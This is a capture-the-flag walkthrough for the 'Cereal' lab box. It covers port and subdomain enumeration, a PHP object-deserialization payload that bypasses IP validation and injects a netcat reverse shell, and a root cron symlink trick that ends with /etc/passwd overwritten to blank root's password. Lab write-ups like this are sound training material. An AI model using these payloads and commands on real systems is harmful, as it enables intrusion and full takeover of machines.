I’ve had a lot of questions around this box so here is a walkthrough in case you get stuck. This walkthrough assumes you have knowledge of nmap, wordlist scanners, Burp Suite, and PHP.
Firstly, let’s scan our local network to find the device:
nmap -sP 192.168.178.0/24Once you find the relevant IP, let’s continue to scan the box itself.

nmap -p- 192.168.178.163This returns a list of ports:

There’s a fair few ports on this box, so you’ll need to enumerate them quite well. Firstly, let’s try FTP.
Enumerating FTP

We can see from the image that anonymous FTP is enabled. There are no files of interest, and also write access is disabled. We can see the FTP server is vsFTPd 3.0.3 which has no known exploits at this time. Let’s move onto SSH.
Enumerating SSH

It looks like password authentication is enabled. Sometimes, when you try to login to SSH, you may see a banner which gives you useful information, though there isn’t one in this case. Let’s move on.
Enumerating Port 80 – HTTP

We know port 80 is usually running a web server behind it, so let’s visit the IP address in our browser which will access port 80 by default.

The default page is a basic Apache page you often see on servers. It’s pretty useless on its own. Let’s scan the website for common filenames/folders.
I have a custom script that does this, so you’ll need to use your own tools such as dirb/gobuster etc.

This identifies three different files/directories. Let’s take a look at /admin first
Port 80 – Admin Directory

The admin directory looks like an admin login form. Trying a few common username/password combinations does nothing, and the login form is not vulnerable to SQL Injection. Moving on.

Port 80 – Blog

The blog directory is more interesting. It doesn’t seem to render properly – looking at the source code reveals why:

It looks like the HTML source is referencing a domain name (cereal.ctf). As this domain doesn’t really exist, let’s create an entry in /etc/hosts on our attacking machine so that the domain resolves to the machine IP address:

Creating this entry allows the website to render properly.


As we can see, this is a WordPress powered blog. WordPress sometimes has vulnerable plugins or themes, so we may need to scan for these at some point. However, now we have a domain name (cereal.ctf), let’s scan for sub-domains.
ffuf -u 'http://cereal.ctf' -H 'Host: FUZZ.cereal.ctf' -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -fw 1,22027This returns absolutely nothing. Let’s move onto the other ports for now.
Dead Ports
It seems the following ports do not respond when probed:
139, 445, 3306, 11111, 22222, 22223, 33333, 33334, 44444, 55551, 55555
Port 44441 – HTTP
Strangely though, there appears to be another web service running on port 44441.

Let’s try to scan for subdomains on this port instead.

ffuf -u 'http://cereal.ctf:44441' -H 'Host: FUZZ.cereal.ctf' -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -fw 2This reveals a sub-domain. http://secure.cereal.ctf.
After adding this to our /etc/hosts file, we can now visit it in our web-browser.
secure.cereal.ctf (Port 44441)

Looking at this script, it seems to ping our local IP address by default. If we put any other IP into the box, it also appears to ping this. We can try a basic command injection technique here:


This doesn’t seem to work though. Perhaps this isn’t vulnerable to command injection. Looking at the source code, it looks like it may be vulnerable to a PHP deserialization attack. The box is called Cereal, after all.
To assist us further, let’s see if we can find a backup of the PHP file so we can understand how it works a bit more.

Using a wordlist scanner, we find the back_en directory. The enumeration is tricky on this one; this directory isn’t on all wordlists. Using directory-list-2.3-big.txt reveals the directory.
The folder looks like indexes are disabled though, so we can’t see what files are in there.
Let’s scan for them instead! .back, .bak. .backup are common backup file extensions so it makes sense to scan these extensions. This reveals index.php.bak!
If we visit that file and review the source code, we can see the PHP code sat behind the web form.
class pingTest {
	public $ipAddress = "127.0.0.1";
	public $isValid = False;
	public $output = "";

	function validate() {
		if (!$this->isValid) {
			if (filter_var($this->ipAddress, FILTER_VALIDATE_IP))
			{
				$this->isValid = True;
			}
		}
		$this->ping();

	}

	public function ping()
        {
		if ($this->isValid) {
			$this->output = shell_exec("ping -c 3 $this->ipAddress");
		}
        }

}

if (isset($_POST['obj'])) {
	$pingTest = unserialize(urldecode($_POST['obj']));
} else {
	$pingTest = new pingTest;
}

$pingTest->validate();
We need to understand how this script works before we can exploit it. I won’t dissect the code completely so if you don’t understand it fully, I recommend learning PHP, specifically around object orientation.
As we can see, there is a pingTest class within the script. We can see the different variables within the class such as ipAddress and isValid.
The script seems to accept a serialized pingTest object via HTTP POST. It then deserializes the object passed from HTTP post, calls the validate function, and in turn calls the ping function. We can therefore see that when we type in an IP address on the web form and click submit, Javascript serializes the object ready for PHP, and then passes that object to the PHP script. The script validates the IP address value within the object and then proceeds to ping it if the IP address is vaild.
To ping the IP address, the shell_exec command is called which simply executes the command on the local system. The reason our initial command injection attempt didn’t work was because our IP Address input did not pass the IP address validation.
However, as the script unseriealizes the entire pingTest object submitted via HTTP post, we can look to set the ‘isValid’ boolean, and trick the script into thinking the IP address with an additional command we supply is valid, gaining remote code execution on the system.

When we ping bootlesshacker.com from the web form, we see the serialized object being sent from the web form to the PHP script. Only the ipAddress variable is supplied though – isValid is not supplied by the web form at all.
The request as seen in Burp Suite:
Let’s craft our own payload, injecting our own command but supplying the isValid variable to bypass IP validation. To do this, we can create a PHP file on our attacker system:
<?php

class pingTest {
     public $ipAddress = "127.0.0.1 & nc -e /bin/bash 192.168.178.23 80";
     public $isValid = True;
}

echo urlencode(serialize(new pingTest));

?>
As seen above, the isValid variable has been set to True, and a nc command has been injected onto the end of the IP address.


If we run this PHP file from our attacker machine terminal, we get a URL Encoded Serialized object which we can submit in the intercepted Burp Suite request:

Let’s also open the netcat listener on our attack box ready:
sudo nc -nvlp 80If we go back to the web form, type in a random IP and click submit, we can intercept the request in Burp Suite and overwrite the object with our payload instead:
After submitting, our netcat listener gets a hit and we have a reverse shell:

The reason this works is because the isValid variable has been set to True, so the script skips IP Address validation and passes our input directly to the shell_exec function. Therein lies the vulnerability.
Privilege Escalation
When we login to the box, we appear to be an unprivileged user (apache). There are loads of privilege escalation checks you can do, but I’m going to cut straight to the chase.
Using pspy which I download onto the box, I can review what cron jobs are running. You might need to wait a while though as the relevant cron job we can exploit runs only once every 10 minutes:


After we wait a few minutes, we can see the root user is running a script (/usr/share/scripts/chown.sh). Let’s review that script.

It looks like this script simply changes the owner of /home/rocky/public_html/* as rocky:apache. The script is also read only so we can’t edit it. However, we can exploit this functionality.
We know the root user is running this script (UID=0), and is changing the owner and group of every file in /home/rocky/public_html/ – if we create a symbolic link in this directory to /etc/passwd, the script will change the owner of /etc/passwd and it may make it writeable for us. If we can control /etc/passwd, we can easily get root.
Using this command, I create a symlink:
ln -s /etc/passwd /home/rocky/public_html/passwdNow, we just need to wait for the script to execute again. Once it does, the file is now owned by the apache group.

We can overwrite /etc/passwd using the following command to remove the root password:
echo root::0:0:root:/root:/bin/bash > /etc/passwdNow we can simply escalate straight to root using the su command.

This box was intentionally designed to require a lot of enumeration. Hopefully you can apply some of this knowledge going forward. Good luck!